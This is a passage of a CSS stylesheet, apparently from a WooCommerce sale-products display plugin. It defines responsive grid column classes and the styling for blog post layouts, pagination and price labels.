  margin-left: 75%;
}
.woocommercesaleproductsdisplay .col-xs-offset-8 {
  margin-left: 66.66666667%;
}
.woocommercesaleproductsdisplay .col-xs-offset-7 {
  margin-left: 58.33333333%;
}
.woocommercesaleproductsdisplay .col-xs-offset-6 {
  margin-left: 50%;
}
.woocommercesaleproductsdisplay .col-xs-offset-5 {
  margin-left: 41.66666667%;
}
.woocommercesaleproductsdisplay .col-xs-offset-4 {
  margin-left: 33.33333333%;
}
.woocommercesaleproductsdisplay .col-xs-offset-3 {
  margin-left: 25%;
}
.woocommercesaleproductsdisplay .col-xs-offset-2 {
  margin-left: 16.66666667%;
}
.woocommercesaleproductsdisplay .col-xs-offset-1 {
  margin-left: 8.33333333%;
}
.woocommercesaleproductsdisplay .col-xs-offset-0 {
  margin-left: 0%;
}
@media (min-width: 768px) {
  .woocommercesaleproductsdisplay .col-sm-1, .woocommercesaleproductsdisplay .col-sm-2, .woocommercesaleproductsdisplay .col-sm-3, .woocommercesaleproductsdisplay .col-sm-4, .woocommercesaleproductsdisplay .col-sm-5, .woocommercesaleproductsdisplay .col-sm-6, .woocommercesaleproductsdisplay .col-sm-7, .woocommercesaleproductsdisplay .col-sm-8, .woocommercesaleproductsdisplay .col-sm-9, .woocommercesaleproductsdisplay .col-sm-10, .woocommercesaleproductsdisplay .col-sm-11, .woocommercesaleproductsdisplay .col-sm-12 {
    float: left;
  }
  .woocommercesaleproductsdisplay .col-sm-12 {
    width: 100%;
  }
  .woocommercesaleproductsdisplay .col-sm-11 {
    width: 91.66666667%;
  }
  .woocommercesaleproductsdisplay .col-sm-10 {
    width: 83.33333333%;
  }
  .woocommercesaleproductsdisplay .col-sm-9 {
    width: 75%;
  }
  .woocommercesaleproductsdisplay .col-sm-8 {
    width: 66.66666667%;
  }
  .woocommercesaleproductsdisplay .col-sm-7 {
    width: 58.33333333%;
  }
  .woocommercesaleproductsdisplay .col-sm-6 {
    width: 50%;
  }
  .woocommercesaleproductsdisplay .col-sm-5 {
    width: 41.66666667%;
  }
  .woocommercesaleproductsdisplay .col-sm-4 {
    width: 33.33333333%;
  }
  .woocommercesaleproductsdisplay .col-sm-3 {
    width: 25%;
  }
  .woocommercesaleproductsdisplay .col-sm-2 {
    width: 16.66666667%;
  }
  .woocommercesaleproductsdisplay .col-sm-1 {
    width: 8.33333333%;
  }
  .woocommercesaleproductsdisplay .col-sm-pull-12 {
    right: 100%;
  }
  .woocommercesaleproductsdisplay .col-sm-pull-11 {
    right: 91.66666667%;
  }
  .woocommercesaleproductsdisplay .col-sm-pull-10 {
    right: 83.33333333%;
  }
  .woocommercesaleproductsdisplay .col-sm-pull-9 {
    right: 75%;
  }
  .woocommercesaleproductsdisplay .col-sm-pull-8 {
    right: 66.66666667%;
  }
  .woocommercesaleproductsdisplay .col-sm-pull-7 {
    right: 58.33333333%;
  }
  .woocommercesaleproductsdisplay .col-sm-pull-6 {
    right: 50%;
  }
  .woocommercesaleproductsdisplay .col-sm-pull-5 {
    right: 41.66666667%;
  }
  .woocommercesaleproductsdisplay .col-sm-pull-4 {
    right: 33.33333333%;
  }
  .woocommercesaleproductsdisplay .col-sm-pull-3 {
    right: 25%;
  }
  .woocommercesaleproductsdisplay .col-sm-pull-2 {
    right: 16.66666667%;
  }
  .woocommercesaleproductsdisplay .col-sm-pull-1 {
    right: 8.33333333%;
  }
  .woocommercesaleproductsdisplay .col-sm-pull-0 {
    right: auto;
  }
  .woocommercesaleproductsdisplay .col-sm-push-12 {
    left: 100%;
  }
  .woocommercesaleproductsdisplay .col-sm-push-11 {
    left: 91.66666667%;
  }
  .woocommercesaleproductsdisplay .col-sm-push-10 {
    left: 83.33333333%;
  }
  .woocommercesaleproductsdisplay .col-sm-push-9 {
    left: 75%;
  }
  .woocommercesaleproductsdisplay .col-sm-push-8 {
    left: 66.66666667%;
  }
  .woocommercesaleproductsdisplay .col-sm-push-7 {
    left: 58.33333333%;
  }
  .woocommercesaleproductsdisplay .col-sm-push-6 {
    left: 50%;
  }
  .woocommercesaleproductsdisplay .col-sm-push-5 {
    left: 41.66666667%;
  }
  .woocommercesaleproductsdisplay .col-sm-push-4 {
    left: 33.33333333%;
  }
  .woocommercesaleproductsdisplay .col-sm-push-3 {
    left: 25%;
  }
  .woocommercesaleproductsdisplay .col-sm-push-2 {
    left: 16.66666667%;
  }
  .woocommercesaleproductsdisplay .col-sm-push-1 {
    left: 8.33333333%;
  }
  .woocommercesaleproductsdisplay .col-sm-push-0 {
    left: auto;
  }
  .woocommercesaleproductsdisplay .col-sm-offset-12 {
    margin-left: 100%;
  }
  .woocommercesaleproductsdisplay .col-sm-offset-11 {
    margin-left: 91.66666667%;
  }
  .woocommercesaleproductsdisplay .col-sm-offset-10 {
    margin-left: 83.33333333%;
  }
  .woocommercesaleproductsdisplay .col-sm-offset-9 {
    margin-left: 75%;
  }
  .woocommercesaleproductsdisplay .col-sm-offset-8 {
    margin-left: 66.66666667%;
  }
  .woocommercesaleproductsdisplay .col-sm-offset-7 {
    margin-left: 58.33333333%;
  }
  .woocommercesaleproductsdisplay .col-sm-offset-6 {
    margin-left: 50%;
  }
  .woocommercesaleproductsdisplay .col-sm-offset-5 {
    margin-left: 41.66666667%;
  }
  .woocommercesaleproductsdisplay .col-sm-offset-4 {
    margin-left: 33.33333333%;
  }
  .woocommercesaleproductsdisplay .col-sm-offset-3 {
    margin-left: 25%;
  }
  .woocommercesaleproductsdisplay .col-sm-offset-2 {
    margin-left: 16.66666667%;
  }
  .woocommercesaleproductsdisplay .col-sm-offset-1 {
    margin-left: 8.33333333%;
  }
  .woocommercesaleproductsdisplay .col-sm-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 992px) {
  .woocommercesaleproductsdisplay .col-md-1, .woocommercesaleproductsdisplay .col-md-2, .woocommercesaleproductsdisplay .col-md-3, .woocommercesaleproductsdisplay .col-md-4, .woocommercesaleproductsdisplay .col-md-5, .woocommercesaleproductsdisplay .col-md-6, .woocommercesaleproductsdisplay .col-md-7, .woocommercesaleproductsdisplay .col-md-8, .woocommercesaleproductsdisplay .col-md-9, .woocommercesaleproductsdisplay .col-md-10, .woocommercesaleproductsdisplay .col-md-11, .woocommercesaleproductsdisplay .col-md-12 {
    float: left;
  }
  .woocommercesaleproductsdisplay .col-md-12 {
    width: 100%;
  }
  .woocommercesaleproductsdisplay .col-md-11 {
    width: 91.66666667%;
  }
  .woocommercesaleproductsdisplay .col-md-10 {
    width: 83.33333333%;
  }
  .woocommercesaleproductsdisplay .col-md-9 {
    width: 75%;
  }
  .woocommercesaleproductsdisplay .col-md-8 {
    width: 66.66666667%;
  }
  .woocommercesaleproductsdisplay .col-md-7 {
    width: 58.33333333%;
  }
  .woocommercesaleproductsdisplay .col-md-6 {
    width: 50%;
  }
  .woocommercesaleproductsdisplay .col-md-5 {
    width: 41.66666667%;
  }
  .woocommercesaleproductsdisplay .col-md-4 {
    width: 33.33333333%;
  }
  .woocommercesaleproductsdisplay .col-md-3 {
    width: 25%;
  }
  .woocommercesaleproductsdisplay .col-md-2 {
    width: 16.66666667%;
  }
  .woocommercesaleproductsdisplay .col-md-1 {
    width: 8.33333333%;
  }
  .woocommercesaleproductsdisplay .col-md-pull-12 {
    right: 100%;
  }
  .woocommercesaleproductsdisplay .col-md-pull-11 {
    right: 91.66666667%;
  }
  .woocommercesaleproductsdisplay .col-md-pull-10 {
    right: 83.33333333%;
  }
  .woocommercesaleproductsdisplay .col-md-pull-9 {
    right: 75%;
  }
  .woocommercesaleproductsdisplay .col-md-pull-8 {
    right: 66.66666667%;
  }
  .woocommercesaleproductsdisplay .col-md-pull-7 {
    right: 58.33333333%;
  }
  .woocommercesaleproductsdisplay .col-md-pull-6 {
    right: 50%;
  }
  .woocommercesaleproductsdisplay .col-md-pull-5 {
    right: 41.66666667%;
  }
  .woocommercesaleproductsdisplay .col-md-pull-4 {
    right: 33.33333333%;
  }
  .woocommercesaleproductsdisplay .col-md-pull-3 {
    right: 25%;
  }
  .woocommercesaleproductsdisplay .col-md-pull-2 {
    right: 16.66666667%;
  }
  .woocommercesaleproductsdisplay .col-md-pull-1 {
    right: 8.33333333%;
  }
  .woocommercesaleproductsdisplay .col-md-pull-0 {
    right: auto;
  }
  .woocommercesaleproductsdisplay .col-md-push-12 {
    left: 100%;
  }
  .woocommercesaleproductsdisplay .col-md-push-11 {
    left: 91.66666667%;
  }
  .woocommercesaleproductsdisplay .col-md-push-10 {
    left: 83.33333333%;
  }
  .woocommercesaleproductsdisplay .col-md-push-9 {
    left: 75%;
  }
  .woocommercesaleproductsdisplay .col-md-push-8 {
    left: 66.66666667%;
  }
  .woocommercesaleproductsdisplay .col-md-push-7 {
    left: 58.33333333%;
  }
  .woocommercesaleproductsdisplay .col-md-push-6 {
    left: 50%;
  }
  .woocommercesaleproductsdisplay .col-md-push-5 {
    left: 41.66666667%;
  }
  .woocommercesaleproductsdisplay .col-md-push-4 {
    left: 33.33333333%;
  }
  .woocommercesaleproductsdisplay .col-md-push-3 {
    left: 25%;
  }
  .woocommercesaleproductsdisplay .col-md-push-2 {
    left: 16.66666667%;
  }
  .woocommercesaleproductsdisplay .col-md-push-1 {
    left: 8.33333333%;
  }
  .woocommercesaleproductsdisplay .col-md-push-0 {
    left: auto;
  }
  .woocommercesaleproductsdisplay .col-md-offset-12 {
    margin-left: 100%;
  }
  .woocommercesaleproductsdisplay .col-md-offset-11 {
    margin-left: 91.66666667%;
  }
  .woocommercesaleproductsdisplay .col-md-offset-10 {
    margin-left: 83.33333333%;
  }
  .woocommercesaleproductsdisplay .col-md-offset-9 {
    margin-left: 75%;
  }
  .woocommercesaleproductsdisplay .col-md-offset-8 {
    margin-left: 66.66666667%;
  }
  .woocommercesaleproductsdisplay .col-md-offset-7 {
    margin-left: 58.33333333%;
  }
  .woocommercesaleproductsdisplay .col-md-offset-6 {
    margin-left: 50%;
  }
  .woocommercesaleproductsdisplay .col-md-offset-5 {
    margin-left: 41.66666667%;
  }
  .woocommercesaleproductsdisplay .col-md-offset-4 {
    margin-left: 33.33333333%;
  }
  .woocommercesaleproductsdisplay .col-md-offset-3 {
    margin-left: 25%;
  }
  .woocommercesaleproductsdisplay .col-md-offset-2 {
    margin-left: 16.66666667%;
  }
  .woocommercesaleproductsdisplay .col-md-offset-1 {
    margin-left: 8.33333333%;
  }
  .woocommercesaleproductsdisplay .col-md-offset-0 {
    margin-left: 0%;
  }
}
@media (min-width: 1200px) {
  .woocommercesaleproductsdisplay .col-lg-1, .woocommercesaleproductsdisplay .col-lg-2, .woocommercesaleproductsdisplay .col-lg-3, .woocommercesaleproductsdisplay .col-lg-4, .woocommercesaleproductsdisplay .col-lg-5, .woocommercesaleproductsdisplay .col-lg-6, .woocommercesaleproductsdisplay .col-lg-7, .woocommercesaleproductsdisplay .col-lg-8, .woocommercesaleproductsdisplay .col-lg-9, .woocommercesaleproductsdisplay .col-lg-10, .woocommercesaleproductsdisplay .col-lg-11, .woocommercesaleproductsdisplay .col-lg-12 {
    float: left;
  }
  .woocommercesaleproductsdisplay .col-lg-12 {
    width: 100%;
  }
  .woocommercesaleproductsdisplay .col-lg-11 {
    width: 91.66666667%;
  }
  .woocommercesaleproductsdisplay .col-lg-10 {
    width: 83.33333333%;
  }
  .woocommercesaleproductsdisplay .col-lg-9 {
    width: 75%;
  }
  .woocommercesaleproductsdisplay .col-lg-8 {
    width: 66.66666667%;
  }
  .woocommercesaleproductsdisplay .col-lg-7 {
    width: 58.33333333%;
  }
  .woocommercesaleproductsdisplay .col-lg-6 {
    width: 50%;
  }
  .woocommercesaleproductsdisplay .col-lg-5 {
    width: 41.66666667%;
  }
  .woocommercesaleproductsdisplay .col-lg-4 {
    width: 33.33333333%;
  }
  .woocommercesaleproductsdisplay .col-lg-3 {
    width: 25%;
  }
  .woocommercesaleproductsdisplay .col-lg-2 {
    width: 16.66666667%;
  }
  .woocommercesaleproductsdisplay .col-lg-1 {
    width: 8.33333333%;
  }
  .woocommercesaleproductsdisplay .col-lg-pull-12 {
    right: 100%;
  }
  .woocommercesaleproductsdisplay .col-lg-pull-11 {
    right: 91.66666667%;
  }
  .woocommercesaleproductsdisplay .col-lg-pull-10 {
    right: 83.33333333%;
  }
  .woocommercesaleproductsdisplay .col-lg-pull-9 {
    right: 75%;
  }
  .woocommercesaleproductsdisplay .col-lg-pull-8 {
    right: 66.66666667%;
  }
  .woocommercesaleproductsdisplay .col-lg-pull-7 {
    right: 58.33333333%;
  }
  .woocommercesaleproductsdisplay .col-lg-pull-6 {
    right: 50%;
  }
  .woocommercesaleproductsdisplay .col-lg-pull-5 {
    right: 41.66666667%;
  }
  .woocommercesaleproductsdisplay .col-lg-pull-4 {
    right: 33.33333333%;
  }
  .woocommercesaleproductsdisplay .col-lg-pull-3 {
    right: 25%;
  }
  .woocommercesaleproductsdisplay .col-lg-pull-2 {
    right: 16.66666667%;
  }
  .woocommercesaleproductsdisplay .col-lg-pull-1 {
    right: 8.33333333%;
  }
  .woocommercesaleproductsdisplay .col-lg-pull-0 {
    right: auto;
  }
  .woocommercesaleproductsdisplay .col-lg-push-12 {
    left: 100%;
  }
  .woocommercesaleproductsdisplay .col-lg-push-11 {
    left: 91.66666667%;
  }
  .woocommercesaleproductsdisplay .col-lg-push-10 {
    left: 83.33333333%;
  }
  .woocommercesaleproductsdisplay .col-lg-push-9 {
    left: 75%;
  }
  .woocommercesaleproductsdisplay .col-lg-push-8 {
    left: 66.66666667%;
  }
  .woocommercesaleproductsdisplay .col-lg-push-7 {
    left: 58.33333333%;
  }
  .woocommercesaleproductsdisplay .col-lg-push-6 {
    left: 50%;
  }
  .woocommercesaleproductsdisplay .col-lg-push-5 {
    left: 41.66666667%;
  }
  .woocommercesaleproductsdisplay .col-lg-push-4 {
    left: 33.33333333%;
  }
  .woocommercesaleproductsdisplay .col-lg-push-3 {
    left: 25%;
  }
  .woocommercesaleproductsdisplay .col-lg-push-2 {
    left: 16.66666667%;
  }
  .woocommercesaleproductsdisplay .col-lg-push-1 {
    left: 8.33333333%;
  }
  .woocommercesaleproductsdisplay .col-lg-push-0 {
    left: auto;
  }
  .woocommercesaleproductsdisplay .col-lg-offset-12 {
    margin-left: 100%;
  }
  .woocommercesaleproductsdisplay .col-lg-offset-11 {
    margin-left: 91.66666667%;
  }
  .woocommercesaleproductsdisplay .col-lg-offset-10 {
    margin-left: 83.33333333%;
  }
  .woocommercesaleproductsdisplay .col-lg-offset-9 {
    margin-left: 75%;
  }
  .woocommercesaleproductsdisplay .col-lg-offset-8 {
    margin-left: 66.66666667%;
  }
  .woocommercesaleproductsdisplay .col-lg-offset-7 {
    margin-left: 58.33333333%;
  }
  .woocommercesaleproductsdisplay .col-lg-offset-6 {
    margin-left: 50%;
  }
  .woocommercesaleproductsdisplay .col-lg-offset-5 {
    margin-left: 41.66666667%;
  }
  .woocommercesaleproductsdisplay .col-lg-offset-4 {
    margin-left: 33.33333333%;
  }
  .woocommercesaleproductsdisplay .col-lg-offset-3 {
    margin-left: 25%;
  }
  .woocommercesaleproductsdisplay .col-lg-offset-2 {
    margin-left: 16.66666667%;
  }
  .woocommercesaleproductsdisplay .col-lg-offset-1 {
    margin-left: 8.33333333%;
  }
  .woocommercesaleproductsdisplay .col-lg-offset-0 {
    margin-left: 0%;
  }
}
.woocommercesaleproductsdisplay .clearfix:before,
.woocommercesaleproductsdisplay .clearfix:after,
.woocommercesaleproductsdisplay .container:before,
.woocommercesaleproductsdisplay .container:after,
.woocommercesaleproductsdisplay .container-fluid:before,
.woocommercesaleproductsdisplay .container-fluid:after,
.woocommercesaleproductsdisplay .row:before,
.woocommercesaleproductsdisplay .row:after {
  display: table;
  content: " ";
}
.woocommercesaleproductsdisplay .clearfix:after,
.woocommercesaleproductsdisplay .container:after,
.woocommercesaleproductsdisplay .container-fluid:after,
.woocommercesaleproductsdisplay .row:after {
  clear: both;
}

/*------------------------------------------------------------------
[0. blogs General CSS]
*/
.woocommercesaleproductsdisplay-bp-vc-element-blogs {
	margin-bottom:50px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style2 {
	margin-bottom:0;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs:last-child {
	margin-bottom:0;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs article {
	position:relative;
	line-height:1;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs article h2 {
	line-height:1;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs h1, 
.woocommercesaleproductsdisplay-bp-vc-element-blogs h2, 
.woocommercesaleproductsdisplay-bp-vc-element-blogs h3, 
.woocommercesaleproductsdisplay-bp-vc-element-blogs h4, 
.woocommercesaleproductsdisplay-bp-vc-element-blogs h5 {
	margin:0;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs .article-image {
	position:relative;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs .article-title a {
    text-transform: uppercase;
	font-size:28px;
	display:block;
}
.item-blogs .article-info .article-info-bottom .article-author a {
	text-transform:uppercase;
	font-weight:bold;
}
.item-blogs.first-element-blogs .article-info .article-excerpt {
	font-weight:300!important;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs .article-price {
	position:absolute;
	left:0;
	bottom:0;
	font-size: 0;	
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs .article-price a {
    font-size: 10px;
    font-weight: bold;
    letter-spacing: 1px;
    padding: 6px 10px;
    text-transform: uppercase;
	display:block;
	line-height:1.2;
	margin-top:4px;
	display:inline-block;
	margin-right:2px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs .article-data,
.woocommercesaleproductsdisplay-bp-vc-element-blogs .article-prices,
.woocommercesaleproductsdisplay-bp-vc-element-blogs .article-separator {
	float:left;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs .article-data {
    font-size: 12px;
    letter-spacing: 0.5px;
    margin-right: 20px;	
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs .article-prices {
	margin-left:20px;
    font-size: 12px;
    letter-spacing: 0.5px;	
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs img {
	width:100%;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs i {
	margin-right:8px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs .article-price i {
	margin-right:0;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs .article-read-more i {
	margin-left:10px;
	margin-right:0;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs .article-info-top {
	padding-top:15px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4 .article-info-top {
	padding-top:15px;
	background:#FFFFFF;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style6 .article-info-top {
	padding-top:0;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs h3 a {
	margin:20px 0 10px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs-title-box {
    height: 35px;
    margin: 0 0 25px;
    position: relative;
    text-align: left;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs-title-box h2 {
    display: inline-block;
    font-size: 14px;
    font-weight: 600;
    height: calc(100% + 2px);
	height: -webkit-calc(100% + 2px);
    left: 0;
	letter-spacing: 1.5px;
    padding: 10px;
    position: absolute;
    text-transform: uppercase;
    top: -1px;
    transition: color 0.3s ease 0s;
	margin:0;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	max-width:95%;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs #woocommercesaleproductsdisplay-bp-load-blogs {
    text-align: center;
}
#woocommercesaleproductsdisplay-bp-load-blogs, .woocommercesaleproductsdisplay-bp-load-more-container {
    margin-top: 50px;
}
.woocommercesaleproductsdisplay-bp-load-more-style3 #woocommercesaleproductsdisplay-bp-load-blogs,
.woocommercesaleproductsdisplay-bp-load-more-style3 .woocommercesaleproductsdisplay-bp-load-more-container {
	margin-top:0;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs #woocommercesaleproductsdisplay-bp-load-blogs a {
    padding: 10px 20px;
    text-transform: uppercase;
	transition: all 0.3s ease 0s;
	letter-spacing:1px;
	display:inline-block;
	color:#747474;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs #woocommercesaleproductsdisplay-bp-load-blogs a:hover {
	transition: all 0.3s ease 0s;
	color:#009688;
}
.woocommercesaleproductsdisplay-bp-vc-pagination {
	margin-top:50px;
}
.woocommercesaleproductsdisplay-bp-vc-pagination a {
    display: inline-block;
    padding: 10px 20px;
    text-transform: uppercase;
    transition: all 0.3s ease 0s;
}
.woocommercesaleproductsdisplay-bp-vc-pagination a:hover {
	transition: all 0.3s ease 0s;
}
.woocommercesaleproductsdisplay-bp-pagination-normal a {
	padding:0;
}
.woocommercesaleproductsdisplay-bp-pagination-normal a:last-child {
    float: right;
}
.woocommercesaleproductsdisplay-bp-pagination-normal a {
	color:#747474;
	transition: all 0.3s ease 0s;
}
.woocommercesaleproductsdisplay-bp-pagination-normal a:hover  {
	color:#009688;
	transition: all 0.3s ease 0s;
}
.fnwp-numeric-pagination {
    text-align: center;
}
.fnwp-numeric-pagination .inactive {
    font-size: 14px;
    line-height: 1;
    margin: 0 2px;
    padding: 10px 13px;
	float:none!important;
	color:#747474;
}
.fnwp-numeric-pagination .current {
    font-size: 14px;
    line-height: 1;
    margin: 0 2px;
    padding: 10px 14px;
    display: inline-block;
    text-transform: uppercase;
    transition: all 0.3s ease 0s;
	color:#009688;
}
.fnwp-numeric-pagination i {
    font-size: 14px;
    line-height: 1;
    padding: 10px 14px;
	margin-right: 0;
    display: inline-block;
    text-transform: uppercase;
    transition: all 0.3s ease 0s;
	color:#747474;
}
.fnwp-numeric-pagination a.inactive:hover,
.fnwp-numeric-pagination i:hover  {
	color:#009688;
}
.fnwp-numeric-pagination .fnwp-icon-left {
	margin-right:34px;
}
.fnwp-numeric-pagination .fnwp-icon-right {
	margin-left:34px;
}
.fnwp-numeric-pagination i:hover {
    transition: all 0.3s ease 0s;
}
a.fnwp-pagination-numeric-arrow {
	border:none;
	padding:0;
	margin:0;
}
a.fnwp-pagination-numeric-arrow:hover {
	background:none;
}
.fnwp-numeric-pagination .woocommercesaleproductsdisplay-bpicon.fa-angle-double-left {
    margin-right: 4px;
}
.fnwp-numeric-pagination .woocommercesaleproductsdisplay-bpicon.fa-angle-double-right {
    margin-left: 4px;
}
.woocommercesaleproductsdisplay-bp-pagination .fnwp-numeric-pagination a:last-child {
    float: none !important;
}
@media screen and (max-width: 700px) {
	.woocommercesaleproductsdisplay-bp-vc-pagination a {
		margin-bottom:10px;
	}
}
@media screen and (max-width: 400px) {
	.woocommercesaleproductsdisplay-bp-vc-element-blogs .woocommercesaleproductsdisplay-bp-pagination-normal {
		width: 100% !important;
	}
}
/*------------------------------------------------------------------
[1. Blog Post Type 1]
*/
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style1.woocommercesaleproductsdisplay-bp-vc-blogs-2-col .item-blogs.first-element-blogs {
    padding-top: 25px;
	margin-top:25px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style1.woocommercesaleproductsdisplay-bp-vc-blogs-1-col .item-blogs.first-element-blogs {
	margin-top: 25px;
	padding-top: 25px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style1.woocommercesaleproductsdisplay-bp-vc-blogs-1-col .item-blogs.first-element-blogs:first-child {
	margin-top: 0px;
	padding-top: 0px;
	border-top: 0px;
}
.item-blogs.first-element-blogs {
    text-align: center;
}


/*1 COLUMN */
.woocommercesaleproductsdisplay-bp-blogs-style1 .item-blogs.first-element-blogs .article-excerpt {
	margin-bottom:0;
}
.item-blogs.first-element-blogs .article-excerpt {
	color:#747474;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style1.woocommercesaleproductsdisplay-bp-vc-blogs-1-col .article-info-top {
	padding-top:0;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style1.woocommercesaleproductsdisplay-bp-vc-blogs-1-col .article-info-top {
	margin-bottom: 25px;
}
.item-blogs.first-element-blogs.col-xs-12 .article-excerpt {
    font-size: 15px;
    font-weight: normal;
    line-height: 30px;
    margin-bottom: 0;
    margin-top: 20px;
}
.article-info .article-category a {
    font-size: 14px;
    font-weight: bold;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.article-info .article-category a,
.item-blogs .article-info .article-info-bottom .article-author a,
.item-blogs.first-element-blogs .article-info .article-excerpt .article-read-more,
.item-blogs .article-info .article-author a {
	color:#009688;
	letter-spacing:1px;
}
.article-info .article-category a:hover,
.item-blogs .article-info .article-info-bottom .article-author a:hover,
.item-blogs.first-element-blogs .article-info .article-excerpt .article-read-more:hover,
.item-blogs .article-info .article-author a:hover {
	color:#000000;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs h3.article-title a {
    font-size: 25px;
    margin: 15px 0;	
	color:#000000;
	line-height:1.3;
}
.woocommercesaleproductsdisplay-bp-vc-blogs-1-col h3.article-title a {
    font-size: 28px;
	font-weight:900;
}
.woocommercesaleproductsdisplay-bp-vc-blogs-2-col h3.article-title a {
    font-size: 18px;
	font-weight:600;
}
.woocommercesaleproductsdisplay-bp-vc-blogs-3-col h3.article-title a {
    font-size: 18px;
	font-weight:600;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs h3.article-title a:hover {
	color:#009688;
}
.article-info .article-info-bottom .article-author {
    display: inline-block;
}
.article-info .article-info-bottom .article-author a {
	font-size:14px;
}
.article-info .article-info-bottom .article-date {
	display: inline-block;
	font-size:14px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs .article-date, 
.woocommercesaleproductsdisplay-bp-vc-element-blogs .article-separator,
.woocommercesaleproductsdisplay-bp-vc-element-blogs .article-author a,
.woocommercesaleproductsdisplay-bp-vc-element-blogs .article-category a {
	font-size:14px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-2-col .article-date, 
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-2-col .article-separator,
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-2-col .article-author a,
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-2-col .article-category a {
	font-size:12px;
}
.article-info .article-info-bottom .article-separator {
    display: inline-block;
    float: none;
	margin:0 5px;
}
.item-blogs.first-element-blogs .article-info .article-excerpt .article-read-more {
    display: block;
    font-size: 12px;
    font-weight: bold;
    left: 50%;
    line-height: 1;
    margin-left: -50px;
    margin-top: 20px;
    padding: 10px 0;
    position: relative;
    text-transform: uppercase;
    width: 100px;
}
.item-blogs.first-element-blogs .article-info .article-excerpt .article-read-more:hover {
	opacity:1;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs .article-price {
    bottom: 25px;
    left: inherit;
    right: 25px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-2-col .article-price, 
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-3-col .article-price {
    bottom: 15px;
    right: 15px;	
}
.item-blogs.first-element-blogs .article-image .article-price a, .item-blogs.first-element-blogs .article-image .article-price {
    font-size: 15px;
    line-height: 25px;
    width: auto;
	padding:10px;
	margin:0;
}
.woocommercesaleproductsdisplay .article-price {
    position: absolute;
    width: auto;
	background: #009688;
}
.woocommercesaleproductsdisplay .article-price span {
	color:#FFFFFF;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs .article-price a {
	color:#FFFFFF;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs .article-price a:hover {
	color:#000000;
}
/*2 COLUMN */

.item-blogs.first-element-blogs.col-xs-6 .article-title a {
    font-size: 18px;
	margin: 8px 0;
}
.item-blogs.first-element-blogs.col-xs-6 .article-info .article-info-bottom .article-author a,
.item-blogs.first-element-blogs.col-xs-6 .article-info .article-info-bottom .article-date,
.item-blogs.first-element-blogs.col-xs-6 .article-info .article-category a,
.item-blogs.first-element-blogs.col-xs-4 .article-info .article-info-bottom .article-author a,
.item-blogs.first-element-blogs.col-xs-4 .article-info .article-info-bottom .article-date,
.item-blogs.first-element-blogs.col-xs-4 .article-info .article-category a {
	font-size:12px;
}
.item-blogs.first-element-blogs.col-xs-6 .article-info .article-excerpt {
    font-size: 14px;
    font-weight: normal;
    line-height: 26px;
    margin-top: 25px;
}


/*3 COLUMN */

.item-blogs.first-element-blogs.col-xs-4 .article-title a {
	margin: 8px 0;
}


/*------------------------------------------------------------------
[2. Blog Post Type 2]
*/


/*1 COLUMN */
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style2.woocommercesaleproductsdisplay-bp-vc-blogs-3-col {
	margin-bottom:50px;
}
.woocommercesaleproductsdisplay-bp-blogs-style2 .article-info .article-info-top .article-author,
.woocommercesaleproductsdisplay-bp-blogs-style2 .article-info .article-info-top .article-category {
    display: inline-block;
}
.woocommercesaleproductsdisplay-bp-blogs-style2 .item-blogs.first-element-blogs.col-xs-12 .article-info {
    margin-bottom: 50px;
}
.woocommercesaleproductsdisplay-bp-blogs-style2 .article-info .article-info-top .article-author a {
    font-weight: bold;
    letter-spacing: 1px;
    text-transform: uppercase;
}
